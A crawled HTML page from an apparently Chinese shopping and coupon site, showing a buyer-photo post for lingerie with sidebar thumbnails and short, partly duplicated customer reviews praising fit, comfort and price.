

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/show/item/id/1402.html
body_size: 9022
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///show/item/id/1402.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///show/item/id/1402.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link rel="stylesheet" href="/static/newpi/css/show_item.css"><link href="/static/layui/css/layui.css" rel="stylesheet" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a class='active'href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="place-explain">		您的位置：<a target="_blank" href=""></a>		&nbsp;&gt;&nbsp;			
					<a target="_blank" href="/show.html">买家秀</a>		&nbsp;&gt;&nbsp; 
		<a class="bady-xx-seo" href="/show/item/id/1402.html">详情内容</a></div><div class="pageWrap J_pageWrap mods-layout clearfix"><div class="mods-layout-left J_left"><div class="pageWrap J_pageWrap mods-layout clearfix"><div id="J_picDetail" class="mods-layout-left J_left pic-left"><div class="page-detail  clearfix"><!--<a href="/show/shop/sid/730059346.html" target="_blank"><img src="https://img.alicdn.com/imgextra/i1/730059346/TB2zGbOH4SYBuNjSspjXXX73VXa_!!730059346.jpg" style="width:100%;padding:20px;box-sizing: border-box;"></a>--><div class="detail-wrap clearfix"><div class="detail-wrap-pic clearfix"><div style=" width: 100%;"><img class="detail-bg" src="https://gw2.alicdn.com/tfscom/tuitui/O1CN012IbHScMJiHCziYB_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"><img class="detail-bg" src="https://gw.alicdn.com/tfscom/tuitui/O1CN012IbHScMKmlE5pKj_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"><img class="detail-bg" src="https://gw1.alicdn.com/tfscom/tuitui/O1CN012IbHShWM5oEfKqa_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"><img class="detail-bg" src="https://gw2.alicdn.com/tfscom/tuitui/O1CN012IbHSi15ynMmnU6_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"><img class="detail-bg" src="https://gw.alicdn.com/tfscom/tuitui/O1CN012IbHSiXEX7DovcI_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"></div></div></div><div class="detail-about-wrap"><img class="desc-icon-s" src="/static/newpi/images/58t.png" width="24px" height="24px"><p class="about"></p><img class="desc-icon-e" src="/static/newpi/images/59t.png" width="24px" height="24px"></div></div><div style="border-width: 11.04px 0px 1px; border-style: solid; border-color: rgb(244, 244, 244) black rgb(231, 231, 231); border-image: initial; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; align-content: flex-start; flex-shrink: 0; padding: 16.56px 0px 14.352px 13.248px; -webkit-box-align: center; align-items: center; background-color: rgb(255, 255, 255);"><img src="//gw.alicdn.com/tps/TB1zlDeOVXXXXagXFXXXXXXXXXX-72-72.png" style="display: flex; width: 26.496px; height: 26.496px; margin-right: 12.144px;"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:18px; font-family: PingFangSC-Regular; color: rgb(5, 27, 40); line-height: 23.184px;">全部评论</span></div><div id="replys"></div></div><div class="mods-layout-right J_right"><div class="J_userinformation"><div class="userinfo-vertical"><div class="headpic"><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank"><img class="lazy" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFk0vk7hMGQuXFQyO8gGOFvT_120x120.jpg"></a></div><div class="user-detail"><div class="nick"><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank"><span>糖糖里糖糖</span></a><a target="_blank" style="position: relative;top: -2px;margin-left:5px" href="http://www.taobao.com/webww/ww.php?ver=3&touid=糖糖里糖糖&siteid=cntaobao&status=1&charset=utf-8"><img border="0" src="http://amos.alicdn.com/realonline.aw?v=2&uid=糖糖里糖糖&site=cntaobao&s=1&charset=utf-8" alt="点击这里给我发消息" /></a></div><div class="fans-favor" style="color: #d21919;padding: 10px 0;"><span class="fans" style="margin-right:0px"><em class="J_fansNum">5</em>个分享</span></div></div></div></div><div class="J_hisPic"><div class="his-pic clearfix"><div class="pic-title"><span>同类买家秀</span></div><ul><li class="item"><div class="imgDiv"><a href="/show/item/id/1401.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN01ZBH1kx1qFvm3P09oC_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1398.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/O1CN01NKc5762BNoZUydp0T_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1395.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN01P3b5hU1qFvm506s7F_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1394.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2lOrYsuuSBuNjy1XcXXcYjFXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1393.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2PY4xgDdYBeNkSmLyXXXfnVXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1392.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2gaXyiS8YBeNkSnb4XXaevFXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1391.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/O1CN01wSq0Vi2KzDPQIBQvL_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1389.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB207LFdgmTBuNjy1XbXXaMrVXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1387.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN01xAwlaM1ynNgLSRVov_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1386.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN01r1alrL1kKc9fa6L9S_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1381.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2izvSm9tYBeNjSspaXXaOOFXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1380.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB25ahNicnI8KJjSspeXXcwIpXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1379.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2disPXusAV1JjSZFsXXadZXXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1378.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB24hwYfYsTMeJjSszhXXcGCFXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1377.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2UOUAa2BNTKJjSszeXXcu2VXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1376.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2ZBbzqDqWBKNjSZFAXXanSpXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1375.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2PftZnRjTBKNjSZFDXXbVgVXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1374.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2_jOjtMKTBuNkSne1XXaJoXXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1373.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2z_nYaMHqK1RjSZFPXXcwapXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1372.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2c3sna6TpK1RjSZKPXXa3UpXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li></ul></div></div></div><div class="J_kanRelated kan-related clearfix"><div class="kan-related-item "><div class="kan-title"><span>你可能还喜欢</span></div><div class="zw-itemListBox"><ul class="zw-itemUl clearfix"><li><div class="zw-imgBox"><a href="/show/item/id/1383.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN011L3KmE4wvgBehGZ_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=XHRzPCcGP8cLMFvLvGkLvGMHvkPIP0gYOmQYXmlHMHcT_100x100.jpg"></a><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank" class="zw-word">★小姑凉*</a><span class="zw-date">1156 人关注
                        </span></div><div class="zw-links clearfix">期盼的内衣终于拿到手了，真的是美美的。质量也是杠杠的，价格还不贵。穿着也很舒服哦，主要是既性感又美美的，真心超级喜欢，本来是想试试大小合适不。结果一穿上自拍就根本停不下来。哈哈哈……以后买内衣就认准她们家了。姐妹们，想买的可以下手啦！！！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1402.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/O1CN012IbHSiXEX7DovcI_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFk0vk7hMGQuXFQyO8gGOFvT_100x100.jpg"></a><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank" class="zw-word">糖糖里糖糖</a><span class="zw-date">1029 人关注
                        </span></div><div class="zw-links clearfix"></div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1390.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN011DtzNdcqo51Ll62_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/16915f94ed47af72770bd7a0cc50f652.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OFvLPHRzPFl-PClevCP-MF*eMGNYXmZIv08uMCH0MCHT_100x100.jpg"></a><a href="/show/share/uid/16915f94ed47af72770bd7a0cc50f652.html" target="_blank" class="zw-word">宋宋171110</a><span class="zw-date">973 人关注
                        </span></div><div class="zw-links clearfix">宝贝收到了呢，质量无敌好，第一次在网上买内衣没抱多大希望想着便宜就配衣服偶尔穿的一下，谁知收到货后无敌喜欢，尺码颜色质量都炒鸡满意，准备再入手几套呢，</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1368.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN011L3KmE4wvgBehGZ_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=XHRzPCcGP8cLMFvLvGkLvGMHvkPIP0gYOmQYXmlHMHcT_100x100.jpg"></a><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank" class="zw-word">★小姑凉*</a><span class="zw-date">945 人关注
                        </span></div><div class="zw-links clearfix">期盼的内衣终于拿到手了，真的是美美的。质量也是杠杠的，价格还不贵。穿着也很舒服哦，主要是既性感又美美的，真心超级喜欢，本来是想试试大小合适不。结果一穿上自拍就根本停不下来。哈哈哈……以后买内衣就认准她们家了。姐妹们，想买的可以下手啦！！！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1385.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2g.aqHk9WBuNjSspeXXaz5VXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/e4a539022a28563b3094bebaab63d3db.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PkcYvm8GOFNuPFgLX8gyX8cuPF8WMCM-vFRIP0RevmcT_100x100.jpg"></a><a href="/show/share/uid/e4a539022a28563b3094bebaab63d3db.html" target="_blank" class="zw-word">?涛哥来了～</a><span class="zw-date">945 人关注
                        </span></div><div class="zw-links clearfix">一定给个好评！宝贝还没回来的时候一直担心会不会空杯，因为我是个哺乳妈妈，戒奶之后的胸简直小的没有，一层皮而已……超担心会不贴，拿回来之后迫不及待的试了，超级舒服，没有辜负这个价格！本人158，84斤，给各位犹豫的亲参考哟</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1396.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB28iGPHh9YBuNjy0FfXXXIsVXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/e4a539022a28563b3094bebaab63d3db.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PkcYvm8GOFNuPFgLX8gyX8cuPF8WMCM-vFRIP0RevmcT_100x100.jpg"></a><a href="/show/share/uid/e4a539022a28563b3094bebaab63d3db.html" target="_blank" class="zw-word">?涛哥来了～</a><span class="zw-date">940 人关注
                        </span></div><div class="zw-links clearfix">一定给个好评！宝贝还没回来的时候一直担心会不会空杯，因为我是个哺乳妈妈，戒奶之后的胸简直小的没有，一层皮而已……超担心会不贴，拿回来之后迫不及待的试了，超级舒服，没有辜负这个价格！本人158，84斤，给各位犹豫的亲参考哟</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1400.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN011DtzNdcqo51Ll62_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/16915f94ed47af72770bd7a0cc50f652.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OFvLPHRzPFl-PClevCP-MF*eMGNYXmZIv08uMCH0MCHT_100x100.jpg"></a><a href="/show/share/uid/16915f94ed47af72770bd7a0cc50f652.html" target="_blank" class="zw-word">宋宋171110</a><span class="zw-date">926 人关注
                        </span></div><div class="zw-links clearfix">宝贝收到了呢，质量无敌好，第一次在网上买内衣没抱多大希望想着便宜就配衣服偶尔穿的一下，谁知收到货后无敌喜欢，尺码颜色质量都炒鸡满意，准备再入手几套呢，</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1399.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2WbIsaYAaBuNjt_igXXb5ApXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vCQbPmReXmkLXFk4v0PIMFgLvkkuPHQSPHx4OF9zM08T_100x100.jpg"></a><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank" class="zw-word">在一起是从什么时候开始的</a><span class="zw-date">912 人关注
                        </span></div><div class="zw-links clearfix">我可以当内衣模特了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1397.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2PbwrBuuSBuNjSsziXXbq8pXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/e140f110a6578c63a44cd457586eb299.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vFgLvFc4PmHLXHx4v8ZzOmP-XFc0PF*IXFhev0cSMFHT_100x100.jpg"></a><a href="/show/share/uid/e140f110a6578c63a44cd457586eb299.html" target="_blank" class="zw-word">绝尘～</a><span class="zw-date">865 人关注
                        </span></div><div class="zw-links clearfix">我从来不知道我的胸可以这么大。</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1382.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN011zu51GjRXGSSKQq_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/51fc86954e95df2e08260d22bab61b57.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=Xm*eMGh-MC*IPGN4vFZHM08LPGQuvCQyP0kGvmMIXHgT_100x100.jpg"></a><a href="/show/share/uid/51fc86954e95df2e08260d22bab61b57.html" target="_blank" class="zw-word">可人儿冉</a><span class="zw-date">831 人关注
                        </span></div><div class="zw-links clearfix">穿上大小合适 聚拢效果很好 穿上很性感物流也很快 包装盒也蛮好的 价格实惠 物超所值 抱着试试的态度买的 没想到挺合适的</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1384.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2XUI6u7CWBuNjy0FaXXXUlXXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vCQbPmReXmkLXFk4v0PIMFgLvkkuPHQSPHx4OF9zM08T_100x100.jpg"></a><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank" class="zw-word">在一起是从什么时候开始的</a><span class="zw-date">821 人关注
                        </span></div><div class="zw-links clearfix">我可以当内衣模特了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1057.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2WbIsaYAaBuNjt_igXXb5ApXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vCQbPmReXmkLXFk4v0PIMFgLvkkuPHQSPHx4OF9zM08T_100x100.jpg"></a><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank" class="zw-word">在一起是从什么时候开始的</a><span class="zw-date">819 人关注
